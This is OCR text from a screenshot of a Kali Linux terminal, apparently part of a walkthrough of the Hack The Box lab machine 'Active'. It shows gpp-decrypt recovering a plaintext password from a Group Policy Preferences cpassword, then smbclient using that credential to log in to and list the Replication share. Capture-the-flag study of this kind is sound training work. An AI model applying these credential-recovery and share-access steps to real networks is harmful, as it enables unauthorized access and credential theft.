 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
(kali㉿kali)-[~/Desktop]
$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
(kali㉿kali)-[~/Desktop]
$ smbclient //10.10.10.100/Replication -U SVC_TGS
Password for [WORKGROUP\SVC_TGS]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
5217023 blocks of size 4096. 210209 blocks available
smb: \> cd active.htb\
smb: \active.htb\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 06:37:44 2018
Policies D 0 Sat Jul 21 06:37:44 2018
- : sudo openvpn Desktop : zsh Desktop : zsh examples : python
11:17 AM
4/13/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
62°F
Mostly sunny
Search
ENG
US
6:17 PM
4/13/2023
1